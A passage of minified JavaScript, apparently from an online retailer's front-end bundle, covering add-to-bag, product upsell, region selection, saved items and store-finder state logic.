e.code===a})),d=u.singleSizeSku,p=u.addToBagData,_=u.expanded,v=p.colorsToSizes,f=p.sizeOneData,m=function(){_&&n("MUTATE_PRODUCT_EXPANDING",""),n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{error:!0}}),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToBagSystemError"),visible:!0,autoDismiss:!0})},ee.prev=5,n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{loading:!0}}),y={},ee.prev=8,ee.next=11,l().awrap(Ue.addToBag(i));case 11:y=ee.sent,ee.next=17;break;case 14:return ee.prev=14,ee.t0=ee.catch(8),ee.abrupt("return",m());case 17:if(b=(A=y).cartData,S=A.errorExists,T=A.errorMessage,E=A.cartPopupErrorMessage,C=r.PRODUCTLISTING_productColorCode(a),O=r.PRODUCTLISTING_productAnalyticsData(a),!(w="true"===S)||"NOSTOCK"===T.toUpperCase()){ee.next=23;break}return ee.abrupt("return",m());case 23:if(w){ee.next=31;break}return n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{added:!0}}),I=b.products.find((function(e){return e.sku===i})),P=I.price,k=I.formattedPrice,L=I.name,R=I.color,N=I.image,M=I.sizeOne,B=I.sizeTwo,U=I.size,x=I.addedQty,G=B||M||U,O&&(F=modules_product_listing_objectSpread(modules_product_listing_objectSpread({},O),{},{price:(0,D.priceWithoutCurrency)(P),colour:R,size:G}),f&&(H=f.groups?f.groups.find((function(e){return e.code===i})):f,V=H.onSale,K=H.formattedWasPrice,z=H.baseCode,F.discounted=V,F.originalPrice=V?(0,D.priceWithoutCurrency)(K):"",F.productSKU=z),F.originalPrice||(F.originalPrice=""),(0,j.addToBag)(F)),Y={basePriceFormattedValue:k,productBaseName:L,productColourCode:R,productImageUrl:N,productSizeCode:G,productUrl:null,quantity:x,productBaseCode:a,productPrice:P,productSku:i,clearAddToBagStatus:function(){return n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{added:!1}})}},s&&c&&(0,Z.trackAddToCart)({productId:s,quantity:Number(x),sessionId:null===(W=o["base/BASE_universal"])||void 0===W||null===($=W.user)||void 0===$?void 0:$.trackingSessionId,sourceId:r.PRODUCTLISTING_getResponseId,variant:c}),ee.abrupt("return",h.default.$emit("PRODUCT:added-to-bag",Y));case 31:if(h.default.$emit("GLOBAL:notification-event",{type:"error",message:E,visible:!0,autoDismiss:!0}),!d){ee.next=35;break}return n("MUTATE_PRODUCT_OUT_OF_STOCK_INFO",{code:a}),ee.abrupt("return",n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{outOfStockOnline:!0,error:!0}}));case 35:(q=modules_product_listing_objectSpread({},v))[C].sizes=q[C].sizes.map((function(e){return e.code===f.code?e.groups?modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{groups:e.groups.map((function(e){return e.code===i?modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{stockLevelStatus:"Sold Out"}):e}))}):modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{stockLevelStatus:"Sold Out"}):e})),(Q=isAllSizesSold(q[C].sizes))&&_&&n("MUTATE_PRODUCT_EXPANDING",""),X=Object.values(q).every((function(e){let t=e.sizes;return isAllSizesSold(t,!1)})),J=!!X&&Object.values(q).some((function(e){let t=e.sizes;return hasNotifyMeStatus(t)})),X&&n("MUTATE_PRODUCT_OUT_OF_STOCK_INFO",{code:a,notifyMe:J}),n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{colorsToSizes:q,sizeOne:"",sizeOneData:null,sizeTwo:"",error:Q}}),ee.next=49;break;case 45:ee.prev=45,ee.t1=ee.catch(5),console.log(ee.t1),m();case 49:return ee.prev=49,n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{loading:!1}}),ee.finish(49);case 52:case"end":return ee.stop()}}),null,null,[[5,45,49,52],[8,14]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,f,m,y,A,b,S,T,E,C,O,w,I,P,k,L,R,N,M,B,U,x,G,F,H,V,K,z,Y,W,$,q,Q,X,J},PRODUCTLISTING_updateProductCard(e,t){let n=e.commit;n("MUTATE_PRODUCT_CARD",t),n("MUTATE_ADD_TO_BAG_DATA",{code:t.parentCode,value:{error:!1,added:!1}})},PRODUCTLISTING_toggleProductExpanding(e,t){return l().async((function(f){for(;;)switch(f.prev=f.next){case 0:if(n=e.commit,r=e.getters,f.prev=1,o=r.PRODUCTLISTING_results.find((function(e){return e.code===t})),a=o.baseProductCode,i=o.groupCode,s=o.addToBagData.colorsToSizes,c=o.expanded,u=r.PRODUCTLISTING_productAnalyticsData(t),!c){f.next=8;break}return u&&(u.action="close",(0,j.quickView)(u)),n("MUTATE_PRODUCT_EXPANDING",""),f.abrupt("return",n("MUTATE_ADD_TO_BAG_DATA",{code:t,value:{sizeOne:"",sizeOneData:null,sizeTwo:""}}));case 8:if(d=function(e,o){const a=(e[r.PRODUCTLISTING_productColorCode(o)]||{}).sizes;if(isAllSizesSold(a)||null==a||!a.length)return h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToBagStockError"),visible:!0,autoDismiss:!0}),n("MUTATE_ADD_TO_BAG_DATA",{code:o,value:{error:!0}});u&&(u.action="open",(0,j.quickView)(u));const i=r.PRODUCTLISTING_facets.find((function(e){return"Size"===e.name}));if(i){var s;const e=null===(s=i.values)||void 0===s?void 0:s.filter((function(e){let t=e.selected;return Boolean(t)}));if(1===(null==e?void 0:e.length)){const t=(0,Y.default)(e,1)[0].name,r=a.find((function(e){return e.size===t}));r&&n("MUTATE_ADD_TO_BAG_DATA",{code:o,value:{sizeOne:r.code,sizeOneData:r,sizeTwo:"",error:!1,added:!1}})}}n("MUTATE_PRODUCT_EXPANDING",t)},!Object.keys(s).length){f.next=13;break}d(s,t),f.next=21;break;case 13:return n("MUTATE_ADD_TO_BAG_DATA",{code:t,value:{sizesLoading:!0}}),f.next=16,l().awrap(k.default.getProductSwatchData({groupCode:i,productCode:a,source:"PLP"}));case 16:p=f.sent,_=p.swatches,v=_.reduce((function(e,t){let n=t.code,r=t.secondId,o=t.variantOptions,a=t.productTypeDropdown;return modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{[n]:{productTypeDropdown:a,fhBaseProductID:r,sizes:o.map((function(e){const t=e.groups,n=e.code||e.displayName||e.size||e.title;if(t)return{size:e.size,code:n,fhVariantProductID:null==e?void 0:e.secondId,groups:t.map((function(e){const t=e.name,n=e.baseCode,r=e.priceData,o=r.formattedWasPrice,a=r.formattedValue,i=e.stock;return{title:t,code:e.code,baseCode:n,onSale:(0,D.priceWithoutCurrencyNumber)(o)>(0,D.priceWithoutCurrencyNumber)(a),formattedValue:a,formattedWasPrice:o,stockLevel:i.stockLevel,stockLevelStatus:getReadableStockStatus(i.stockLevelStatus),nextDeliveryTime:i.nextDeliveryTime,notifyMe:i.notifyMe}}))};const r=e.priceData,o=r.formattedWasPrice,a=r.formattedValue,i=e.stock;return{size:e.size,code:n,baseCode:n,fhVariantProductID:null==e?void 0:e.secondId,onSale:(0,D.priceWithoutCurrencyNumber)(o)>(0,D.priceWithoutCurrencyNumber)(a),formattedValue:a,formattedWasPrice:o,stockLevel:i.stockLevel,stockLevelStatus:getReadableStockStatus(i.stockLevelStatus),nextDeliveryTime:i.nextDeliveryTime,notifyMe:i.notifyMe,groups:null}}))}})}),{}),n("MUTATE_ADD_TO_BAG_DATA",{code:t,value:{colorsToSizes:v,sizesLoading:!1}}),d(v,t);case 21:f.next=27;break;case 23:f.prev=23,f.t0=f.catch(1),n("MUTATE_ADD_TO_BAG_DATA",{code:t,value:{error:!0,sizesLoading:!1}}),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToBagSystemError"),visible:!0,autoDismiss:!0});case 27:case"end":return f.stop()}}),null,null,[[1,23]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v},PRODUCTLISTING_openFindStockInStore(e,t){return l().async((function(_){for(;;)switch(_.prev=_.next){case 0:if(n=e.commit,r=e.getters,o=t.productCode,a=t.colorCode,_.prev=2,i=r.PRODUCTLISTING_results.find((function(e){return e.code===o})),s=i.baseProductCode,c=i.groupCode,u=i.findStockInStoreData.swatches,Object.keys(u).length){_.next=12;break}return n("MUTATE_FIND_STOCK_IN_STORE_DATA",{code:o,value:{loading:!0}}),_.next=10,l().awrap(k.default.getProductSwatchData({productCode:s,groupCode:c,typeOfRequest:"FULL"}));case 10:d=_.sent,u=null==d?void 0:d.swatches;case 12:return p=u.find((function(e){return e.code===a})),n("MUTATE_FIND_STOCK_IN_STORE_DATA",{code:o,value:{loading:!1,swatches:u,activeSwatch:p}}),_.abrupt("return",p);case 17:return _.prev=17,_.t0=_.catch(2),console.log(_.t0),n("MUTATE_FIND_STOCK_IN_STORE_DATA",{code:o,value:{error:!0,loading:!1}}),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.findStockInStoreSystemError"),visible:!0,autoDismiss:!0}),_.abrupt("return",null);case 23:case"end":return _.stop()}}),null,null,[[2,17]],Promise);var n,r,o,a,i,s,c,u,d,p},PRODUCTLISTING_setProductSize(e,t){var n;let r=e.commit,o=e.getters,a=t.parentCode,i=t.value;if(t.isSizeTwo)return r("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{sizeTwo:i,error:!1,added:!1}});const s=o.PRODUCTLISTING_productColorCode(a),l=null===(n=o.PRODUCTLISTING_results.find((function(e){return e.code===a})).addToBagData.colorsToSizes[s])||void 0===n?void 0:n.sizes.find((function(e){return e.code===i}));return r("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{sizeOne:i,sizeOneData:l,sizeTwo:"",error:!1,added:!1}})},PRODUCTLISTING_removeProductFromSavedItems(e,t){return l().async((function(v){for(;;)switch(v.prev=v.next){case 0:return n=e.dispatch,r=e.commit,o=e.getters,a=e.rootGetters,i=t.requestPayload,s=t.extraData,c=s.code,u=s.productName,v.prev=2,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!0}),v.next=6,l().awrap(m.default.removeItem(i.position));case 6:d=v.sent,(p=a["base/BASE_universal"]||{}).savedItems=d,n("base/BASE_setUniversal",p,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:null==d?void 0:d.numberOfEntries},{root:!0}),window.universal_variable.saved_items={number_of_entries:null==d?void 0:d.numberOfEntries,entries:null==d?void 0:d.entries},(_=o.PRODUCTLISTING_productAnalyticsData(c))&&(_.action="remove",(0,j.savedItemsInteraction)(_)),caches.delete("wishlist-responses"),v.next=21;break;case 17:v.prev=17,v.t0=v.catch(2),console.log(v.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.removeFromSavedItemsError",{productName:u}),visible:!0,autoDismiss:!0});case 21:return v.prev=21,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!1}),v.finish(21);case 24:case"end":return v.stop()}}),null,null,[[2,17,21,24]],Promise);var n,r,o,a,i,s,c,u,d,p,_},PRODUCTLISTING_addItemToSavedItems(e,t){return l().async((function(A){for(;;)switch(A.prev=A.next){case 0:return n=e.dispatch,r=e.commit,o=e.getters,a=e.rootGetters,i=t.requestPayload,s=t.extraData,c=s.code,u=s.productName,A.prev=2,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!0}),A.next=6,l().awrap(m.default.addItem(i));case 6:d=A.sent,p=d.numberOfEntries,_=d.position,v=a["base/BASE_universal"]||{savedItems:{entries:[]}},f={numberOfEntries:p,entries:[modules_product_listing_objectSpread({position:_},i),...v.savedItems.entries||[]]},v.savedItems=f,n("base/BASE_setUniversal",v,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:p},{root:!0}),window.universal_variable.saved_items={number_of_entries:f.numberOfEntries,entries:f.entries},(y=o.PRODUCTLISTING_productAnalyticsData(c))&&(y.action="add",(0,j.savedItemsInteraction)(y)),caches.delete("wishlist-responses"),A.next=24;break;case 20:A.prev=20,A.t0=A.catch(2),console.log(A.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToSavedItemsError",{productName:u}),visible:!0,autoDismiss:!0});case 24:return A.prev=24,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!1}),A.finish(24);case 27:case"end":return A.stop()}}),null,null,[[2,20,24,27]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,f,y},PRODUCTLISTING_replaceOldestSavedItem(e,t){return l().async((function(b){for(;;)switch(b.prev=b.next){case 0:if(n=e.dispatch,r=e.commit,o=e.getters,a=e.rootGetters,i=t.requestPayload,s=t.extraData,c=s.code,u=s.productName,b.prev=2,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!0}),d=a["base/BASE_universal"]||{savedItems:{entries:[]}},null==(p=d.savedItems.entries)||!p.length){b.next=11;break}return _=p[p.length-1].position,b.next=10,l().awrap(m.default.removeItem(_));case 10:d.savedItems=b.sent;case 11:return b.next=13,l().awrap(m.default.addItem(i));case 13:v=b.sent,f=v.numberOfEntries,_=v.position,y={numberOfEntries:f,entries:[modules_product_listing_objectSpread({position:_},i),...d.savedItems.entries||[]]},d.savedItems=y,n("base/BASE_setUniversal",d,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:f},{root:!0}),window.universal_variable.saved_items={number_of_entries:y.numberOfEntries,entries:y.entries},(A=o.PRODUCTLISTING_productAnalyticsData(c))&&(A.action="add",(0,j.savedItemsInteraction)(A)),caches.delete("wishlist-responses"),b.next=30;break;case 26:b.prev=26,b.t0=b.catch(2),console.log(b.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToSavedItemsError",{productName:u}),visible:!0,autoDismiss:!0});case 30:return b.prev=30,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!1}),b.finish(30);case 33:case"end":return b.stop()}}),null,null,[[2,26,30,33]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,f,y,A}}},Ve=He;n("RsMT"),n("7brT"),n("CJSJ"),n("okD1"),n("Le2Z"),n("8ekC"),n("1qgl"),n("e4Bc"),n("n9j3"),n("1IRo"),n("Cox4"),n("V9gG"),n("9P/L"),n("D5Tg"),n("TUSL"),n("7tQ5"),n("Y9Kp");function product_upsell_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function product_upsell_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?product_upsell_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):product_upsell_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const product_upsell_retrieveProductData=function(e){let t=e.baseCode,n=e.groupCode,r=e.fallBack,o=e.upsellId;return k.default.getProductData({productCode:t,groupCode:n,typeOfImage:"square"}).then((function(e){return product_upsell_objectSpread(product_upsell_objectSpread({},e),{},{upsellId:o})})).catch((function(e){return 400===e.response.status?r:null}))},Ke={namespaced:!0,name:"productUpsell",state:{activeAddToBag:null,error:!1,listOfWidgets:[],productsRetrieved:new Set},getters:{PRODUCTUPSELL_activeAddToBag:function(e){return e.activeAddToBag},PRODUCTUPSELL_getListOfWidgets:function(e){return function(t){var n;return null===(n=e.listOfWidgets.find((function(e){return e.identifier===t})))||void 0===n?void 0:n.productsData}},PRODUCTUPSELL_getPairWithProducts:function(e,t,n,r){return function(t,n){var o,a,i;const s=t||(null===(o=r["productDetail/PRODUCTDETAIL_getActiveSwatch"])||void 0===o?void 0:o.code),l=n||(null===(a=r["productDetail/PRODUCTDETAIL_getActiveSwatch"])||void 0===a?void 0:a.productReferences);return null===(i=e.listOfWidgets.find((function(e){return e.identifier===s})))||void 0===i?void 0:i.productsData.map((function(e,t){const n=l[t].targetColourCode;return product_upsell_objectSpread(product_upsell_objectSpread({},e),{},{swatches:[...e.swatches].sort((function(e,t){return e.code===n?-1:t.code===n?1:0}))})}))}},PRODUCTUPSELL_productRetrieved:function(e){return function(t){return e.productsRetrieved.has(t)}}},actions:{PRODUCTUPSELL_retrieveDataFromProductService(e,t){return l().async((function(p){for(;;)switch(p.prev=p.next){case 0:return n=e.state,r=t.identifier,o=t.payload,a=t.source,p.prev=2,i=o.map(product_upsell_retrieveProductData),p.next=6,l().awrap(Promise.all(i));case 6:(s=p.sent.filter(Boolean))||(n.error=!0),u=window.location.host.startsWith("staging"),d=s,u||(d=s.reduce((function(e,t){var n;if(null===(n=t.swatches)||void 0===n||!n.length)return e.push(t),e;const r=c.default.stockStatuses.BE,o=t.swatches.filter((function(e){var t,n;let o=e.variantOptions;const a=null!==(t=null==o?void 0:o.every((function(e){var t,n;return(null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===r.OUT_OF_STOCK&&!1===(null===(n=e.stock)||void 0===n?void 0:n.notifyMe)})))&&void 0!==t&&t,i=null!==(n=null==o?void 0:o.every((function(e){var t;return null===(t=e.groups)||void 0===t?void 0:t.every((function(e){var t,n;return(null==e||null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===r.OUT_OF_STOCK&&!1===(null===(n=e.stock)||void 0===n?void 0:n.notifyMe)}))})))&&void 0!==n&&n;return!a&&!i}));return o.length&&e.push(product_upsell_objectSpread(product_upsell_objectSpread({},t),{},{swatches:o})),e}),[])),"Pair With"===a&&(0,j.pairWithDataLoaded)(d.map((function(e){var t,n,r,o,a,i,s,l,c,u,d,p,_,v,g,f,m,h,y,A,b,S,T,E;return{id:e.code,sku_code:null===(t=e.swatches[0])||void 0===t||null===(n=t.variantOptions[0])||void 0===n?void 0:n.code,url:formatUrl(null===(r=e.swatches[0])||void 0===r?void 0:r.url),name:e.name,category:null===(o=e.defaultCategory)||void 0===o?void 0:o.name,category_id:null===(a=e.defaultCategory)||void 0===a?void 0:a.code,subcategory:null===(i=e.parentCategory)||void 0===i?void 0:i.name,color:null===(s=e.swatches[0])||void 0===s?void 0:s.name,size:null===(l=e.swatches[0])||void 0===l||null===(c=l.variantOptions[0])||void 0===c?void 0:c.size,voucher:"",manufacturer:"",stock:null===(u=e.swatches[0])||void 0===u||null===(d=u.variantOptions[0])||void 0===d||null===(p=d.stock)||void 0===p?void 0:p.stockLevel,unit_price:(0,D.priceWithoutCurrency)(null===(_=e.swatches[0])||void 0===_||null===(v=_.variantOptions[0])||void 0===v||null===(g=v.priceData)||void 0===g?void 0:g.formattedWasPrice)||(0,D.priceWithoutCurrency)(null===(f=e.swatches[0])||void 0===f||null===(m=f.variantOptions[0])||void 0===m||null===(h=m.priceData)||void 0===h?void 0:h.formattedValue),unit_sale_price:(0,D.priceWithoutCurrency)(null===(y=e.swatches[0])||void 0===y||null===(A=y.variantOptions[0])||void 0===A||null===(b=A.priceData)||void 0===b?void 0:b.formattedValue),currency:null===(S=e.swatches[0])||void 0===S||null===(T=S.variantOptions[0])||void 0===T||null===(E=T.priceData)||void 0===E?void 0:E.currencyIso}}))),n.listOfWidgets.push({identifier:r,productsData:d}),p.next=18;break;case 15:p.prev=15,p.t0=p.catch(2),n.error=!0;case 18:return p.prev=18,n.productsRetrieved.add(r),p.finish(18);case 21:case"end":return p.stop()}}),null,null,[[2,15,18,21]],Promise);var n,r,o,a,i,s,u,d},PRODUCTUPSELL_setActiveAddToBag(e,t){e.state.activeAddToBag=t}}},ze=Ke,Ye={namespaced:!0,name:"regionSelector",state:{error:!1,countryRegionData:null,countryRegions:[]},getters:{REGIONSELECTOR_countryRegionData:function(e){return e.countryRegionData},REGIONSELECTOR_countryRegions:function(e){return e.countryRegions}},actions:{REGIONSELECTOR_getCountryRegionData(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:if(t=e.dispatch,!(n=e.state).countryRegionData){r.next=3;break}return r.abrupt("return",n.countryRegionData);case 3:return r.next=5,l().awrap(t("REGIONSELECTOR_setCountryRegionData"));case 5:return r.abrupt("return",n.countryRegionData);case 6:case"end":return r.stop()}}),null,null,null,Promise);var t,n},REGIONSELECTOR_setCountryRegionData(e){return l().async((function(o){for(;;)switch(o.prev=o.next){case 0:return t=e.state,o.prev=1,o.next=4,l().awrap(se.default.regionSelector());case 4:n=o.sent,r=n.regionsForCountries,t.countryRegionData=r,o.next=12;break;case 9:o.prev=9,o.t0=o.catch(1),t.error=o.t0;case 12:case"end":return o.stop()}}),null,null,[[1,9]],Promise);var t,n,r},REGIONSELECTOR_setCountryRegions(e,t){e.state.countryRegions=t}}};function saved_items_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function saved_items_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?saved_items_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):saved_items_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const We={namespaced:!0,name:"savedItems",state:{data:null,error:!1,loaded:0,loading:!1,loadingInfo:{groupCode:null,loaderType:null,productCode:null},shouldLoad:0},getters:{SAVEDITEMS_data:e=>e.data,SAVEDITEMS_error:e=>e.error,SAVEDITEMS_loaded:e=>e.loaded,SAVEDITEMS_loading:e=>e.loading,SAVEDITEMS_getLoadingInfo:e=>e.loadingInfo,SAVEDITEMS_shouldLoad:e=>e.shouldLoad},actions:{SAVEDITEMS_addProduct(e,t){return l().async((function(A){for(;;)switch(A.prev=A.next){case 0:return n=e.dispatch,r=e.rootGetters,o=e.state,a=t.addToSavedItemsPayload,i=t.analyticsPayload,s=t.productCode,c=t.groupCode,u=t.productName,d=t.loaderType,A.prev=2,o.loadingInfo={groupCode:c,loaderType:d,productCode:s},A.next=6,l().awrap(m.default.addItem(a));case 6:if(p=A.sent,_=p.numberOfEntries,v=p.position,_&&v){A.next=11;break}return A.abrupt("return");case 11:h.default.$emit("SAVEDITEMS:product-added",{productCode:s,productName:u}),f=r["base/BASE_universal"]||{savedItems:{entries:[]}},y={numberOfEntries:_,entries:[saved_items_objectSpread({position:v},a),...f.savedItems.entries||[]]},f.savedItems=y,n("base/BASE_setUniversal",f,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:_},{root:!0}),window.universal_variable.saved_items={number_of_entries:y.numberOfEntries,entries:y.entries},(0,j.savedItemsInteraction)(saved_items_objectSpread({action:"add"},i)),caches.delete("wishlist-responses"),A.next=26;break;case 22:A.prev=22,A.t0=A.catch(2),console.log(A.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("savedItems.errors.add",{productName:u}),visible:!0,autoDismiss:!0});case 26:return A.prev=26,o.loadingInfo={groupCode:null,loaderType:null,productCode:null},A.finish(26);case 29:case"end":return A.stop()}}),null,null,[[2,22,26,29]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,f,y},SAVEDITEMS_setData(e,t){e.state.data=t},SAVEDITEMS_setLoaded(e,t){e.state.loaded=t},SAVEDITEMS_setShouldLoad(e,t){e.state.shouldLoad=t},SAVEDITEMS_getData(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.state,r.prev=1,setTimeout((function(){t.loading=!0,t.error=!1})),r.next=5,l().awrap(m.default.getData());case 5:if(null!=(n=r.sent)){r.next=8;break}return r.abrupt("return");case 8:t.data=n,r.next=14;break;case 11:r.prev=11,r.t0=r.catch(1),t.error=!0;case 14:return r.prev=14,t.loading=!1,r.finish(14);case 17:case"end":return r.stop()}}),null,null,[[1,11,14,17]],Promise);var t,n},SAVEDITEMS_removeProduct(e,t){return l().async((function(v){for(;;)switch(v.prev=v.next){case 0:return n=e.dispatch,r=e.rootGetters,o=e.state,a=t.position,i=t.analyticsPayload,s=t.productCode,c=t.groupCode,u=t.productName,d=t.loaderType,v.prev=2,o.loadingInfo={groupCode:c,loaderType:d,productCode:s},v.next=6,l().awrap(m.default.removeItem(a));case 6:if(p=v.sent){v.next=9;break}return v.abrupt("return");case 9:(_=r["base/BASE_universal"]||{}).savedItems=p,n("base/BASE_setUniversal",_,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:null==p?void 0:p.numberOfEntries},{root:!0}),window.universal_variable.saved_items={number_of_entries:null==p?void 0:p.numberOfEntries,entries:null==p?void 0:p.entries},(0,j.savedItemsInteraction)(saved_items_objectSpread({action:"remove"},i)),caches.delete("wishlist-responses"),v.next=22;break;case 18:v.prev=18,v.t0=v.catch(2),console.log(v.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("savedItems.errors.remove",{productName:u}),visible:!0,autoDismiss:!0});case 22:return v.prev=22,o.loadingInfo={groupCode:null,loaderType:null,productCode:null},v.finish(22);case 25:case"end":return v.stop()}}),null,null,[[2,18,22,25]],Promise);var n,r,o,a,i,s,c,u,d,p,_},SAVEDITEMS_replaceOldestProduct(e,t){return l().async((function(v){for(;;)switch(v.prev=v.next){case 0:if(n=e.dispatch,r=e.rootGetters,o=t.addToSavedItemsPayload,a=t.analyticsPayload,i=t.productName,v.prev=2,s=r["base/BASE_universal"]||{savedItems:{entries:[]}},null==(c=s.savedItems.entries)||!c.length){v.next=10;break}return u=c[c.length-1].position,v.next=9,l().awrap(m.default.removeItem(u));case 9:s.savedItems=v.sent;case 10:return v.next=12,l().awrap(m.default.addItem(o));case 12:d=v.sent,p=d.numberOfEntries,u=d.position,_={numberOfEntries:p,entries:[saved_items_objectSpread({position:u},o),...s.savedItems.entries||[]]},s.savedItems=_,n("base/BASE_setUniversal",s,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:p},{root:!0}),window.universal_variable.saved_items={number_of_entries:_.numberOfEntries,entries:_.entries},(0,j.savedItemsInteraction)(saved_items_objectSpread({action:"add"},a)),caches.delete("wishlist-responses"),v.next=28;break;case 24:v.prev=24,v.t0=v.catch(2),console.log(v.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("savedItems.errors.add",{productName:i}),visible:!0,autoDismiss:!0});case 28:case"end":return v.stop()}}),null,null,[[2,24]],Promise);var n,r,o,a,i,s,c,u,d,p,_}}},$e=180,qe=60,Qe=1.1515,Xe=1.609344,milesToKilometers=function(e){return e*Xe},twoGeoPointsToDistance=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e.latitude===t.latitude&&e.longitude===t.longitude)return 0;const r=e.latitude*Math.PI/$e,o=t.latitude*Math.PI/$e,a=(e.longitude-t.longitude)*Math.PI/$e;let i=Math.sin(r)*Math.sin(o)+Math.cos(r)*Math.cos(o)*Math.cos(a);return i>1&&(i=1),i=Math.acos(i)*qe*$e*Qe/Math.PI,n&&(i=milesToKilometers(i)),i};function store_finder_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function store_finder_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?store_finder_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):store_finder_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ze={namespaced:!0,name:"storeFinder",state:{loading:!1,location:null,page:1,stores:{all:[],sliced:[],filtered:[]},searchPerformed:!1,selectedStore:{index:null,expanded:!1,scroll:!1},showOnlyWithStock:!0,sizesStock:[],sizesStockLoading:{single:!1,group:!1},storesPerPage:15},getters:{STOREFINDER_loading:function(e){return e.loading},STOREFINDER_location:function(e){return e.location},STOREFINDER_page:function(e){return e.page},STOREFINDER_storesAll:function(e){var t;return null===(t=e.stores)||void 0===t?void 0:t.all},STOREFINDER_storesFiltered:function(e){var t;return null===(t=e.stores)||void 0===t?void 0:t.filtered},STOREFINDER_storesSliced:function(e){var t;return null===(t=e.stores)||void 0===t?void 0:t.sliced},STOREFINDER_searchPerformed:function(e){return e.searchPerformed},STOREFINDER_selectedStoreExpanded:function(e){var t;return null===(t=e.selectedStore)||void 0===t?void 0:t.expanded},STOREFINDER_selectedStoreIndex:function(e){var t;return null===(t=e.selectedStore)||void 0===t?void 0:t.index},STOREFINDER_selectedStoreScroll:function(e){var t;return null===(t=e.selectedStore)||void 0===t?void 0:t.scroll},STOREFINDER_showOnlyWithStock:function(e){return e.showOnlyWithStock},STOREFINDER_sizesStock:function(e){return function(t){return e.sizesStock.find((function(e){return e.identifier===t}))}},STOREFINDER_sizesStockLoading:function(e){return function(t){return e.sizesStockLoading[t]}},STOREFINDER_storesPerPage:function(e){return 